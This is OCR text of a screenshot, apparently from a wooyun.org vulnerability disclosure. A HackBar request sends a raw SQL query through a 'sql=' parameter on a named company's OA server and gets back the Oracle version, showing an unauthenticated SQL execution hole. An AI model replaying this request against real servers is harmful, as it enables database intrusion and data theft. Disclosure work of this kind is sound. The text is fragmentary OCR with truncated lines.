 http://oa.zoty...um|20=|201|20
oa.zotye.com/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20where|20r
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.zotye.com/ServiceAction/com.eweaver.base.DataAction?sql=|20select|20*|20from|20v$version|20where|20rownum|20=|201|20
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - 64bi
</data>
www.wooyun.org